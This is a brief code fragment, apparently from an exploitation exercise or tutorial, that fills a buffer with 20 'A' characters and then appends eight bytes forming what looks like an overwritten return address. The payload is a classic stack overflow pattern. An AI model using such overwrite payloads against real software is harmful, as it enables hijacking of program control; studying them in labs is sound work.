 A = 20;
B = 0x1a;
C = 0x47;
D = 0x55;
E = 0x55;
F = 0x55;
G = 0x55;
H = 0x0;
I = 0x0;
for (i=0; i<A; i++)
        buf[i] = 'A';
buf[A] = B;
buf[A+1] = C;
buf[A+2] = D;
buf[A+3] = E;
buf[A+4] = F;
buf[A+5] = G;
buf[A+6] = H;
buf[A+7] = I;